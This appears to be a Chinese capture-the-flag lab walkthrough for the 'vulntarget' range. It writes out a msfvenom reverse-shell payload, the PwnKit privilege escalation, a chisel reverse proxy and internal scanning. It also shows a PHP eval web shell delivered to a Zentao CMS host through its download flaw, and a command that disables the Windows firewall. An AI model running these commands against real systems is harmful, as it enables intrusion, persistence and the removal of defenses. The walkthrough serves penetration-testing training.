



4.进入蚁剑shell执行命令返回ret=127,可能是宝塔禁用了命令执行函数,这里使用蚁剑的插件进行绕过命令,但是还是存在一些命令不能执行



5.进行简要的信息收集

id

whoami

uname -a

/sbin/ifconfig

cat /etc/passwd

收集到的信息

低权限用户:www

可用用户:root/vulntarget

网卡信息:192.168.12.6/10.0.20.30



6.利用MSF生成木马后门,通过蚁剑上传并执行,kali开启监听等待反弹shell

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.12.144 LPORT=8989 -f elf -o shell.elf

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.12.144

set lport 8989

show options

run



四、提权

1.直接使用模块查找可提权的漏洞,直接使用cve_2021_4034_pwnkit_lpe_pkexec进行提权

run post/multi/recon/local_exploit_suggester



2.执行下面的命令进行提权

bg

use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec

set session 1

run

3.进入/root下获得flag

vulntarget{get-one-centos-privilage-promotion}

域内主机

一、信息收集





1.利用MSF添加路由

run post/multi/manage/autoroute #添加路由

run autoroute -p #查看路由





2.使用MSF的PortScan模块对内网进行主机存活及端口开放扫描…发现内网10.0.20.66开放8080端口

use auxiliary/scanner/portscan/tcp

set rhost 10.0.20.0/24

set ports 21,22,80,135,139,445,8080

set threads 30

run



3.上传fscan到蚁剑,发现10.0.20.66主机为存活且开放3306/8080端口

#项目地址

https://github.com/shadow1ng/fscan

#执行命令

./fscan_amd64 -h 10.0.20.0/24 -np #-np 禁ping扫描



4.使用chisel进行流量代理的搭建,这里搭建反向流量代理,使用浏览器测试访问内网站点

#项目地址

https://github.com/jpillora/chisel

#Kali执行命令

./chisel server -p 50050 --reverse

#边界主机执行命令

./chisel client 192.168.50.46:50050 R:socks

#代理配置

127.0.0.1 1080 socks5



二、内网攻击



1.访问以下地址可获取该CMS的版本,在网络上搜索该版本禅道CMS系统的漏洞,发现存在CNVD-C-2020-121325漏洞,直接复现!!!

http://10.0.20.66:8080/index.php?mode=getconfig

2.先尝试弱口令登录,尝试几次后处罚防护机制故取出使用BP爆破的思路,尝试在边界主机上爆破的账号密码admin:Admin123即可登录成功





3.在边界主机上写入一句话木马并开启HTTP服务器对内网主机提供下载,对提供出来一句话木马下载地址进行base64编码

#将木马写入到第一层的centos机器中

echo "<?php @eval(\$_POST['cmd']); ?> " >1.php #$前加一个反斜杠转义

#开启python的http服务

python -c 'import pty; pty.spawn("/bin/bash")' //交互式

python -m SimpleHTTPServer 4545

#base64编码

HTTP://10.0.20.30:4545/1.php

加密后:SFRUUDovLzEwLjAuMjAuMzA6NDU0NS8xLnBocA==



4.GetShell,将以上步骤得到base64编码值放到link参数后面下载后门文件,访问特定地址即可获取到Shell地址,然后使用蚁剑链接访问

#漏洞利用

http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6NDU0NS8xLnBocA==

#Shell地址

http://10.0.20.66:8080/data/client/1/1.php



因为前面的代理本机不能进行连接,我尝试利用MSF开启代理

use auxiliary/server/socks_proxy

set rveport 1088

run

5.执行下面的命令,进行信息收集

#whoami /priv

iis apppool\zentao

#system

OS:Windows 10 18363 专业版

#ipconfig

NIC1:10.0.20.66

NIC2:10.0.10.99

#systeminfo

#net time /domain

域:vulntarget.com

域控IP:10.0.10.100

#tasklist /svc

火绒/windows defender

#查看防火墙状态

netsh advfirewall show allprofile state

#关闭防火墙

netsh advfirewall set allprofile state off

